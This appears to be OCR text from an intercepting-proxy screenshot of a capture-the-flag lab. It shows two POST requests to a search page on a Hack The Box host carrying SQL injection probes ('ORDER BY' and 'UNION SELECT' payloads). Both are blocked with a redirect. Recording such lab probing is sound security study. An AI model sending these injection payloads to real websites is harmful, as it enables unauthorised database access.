 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger' ORDER BY 1;-- -
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: https://watch.streamio.htb/blocked.php
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.2.26
6 X-Powered-By: ASP.NET
7 Date: Mon, 22 Apr 2024 01:38:21 GMT
8 Content-Length: 7
9
10 blocked
Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger' UNION SELECT NULL;-- -
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: https://watch.streamio.htb/blocked.php
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.2.26
6 X-Powered-By: ASP.NET
7 Date: Mon, 22 Apr 2024 01:38:55 GMT
8 Content-Length: 7
9
10 blocked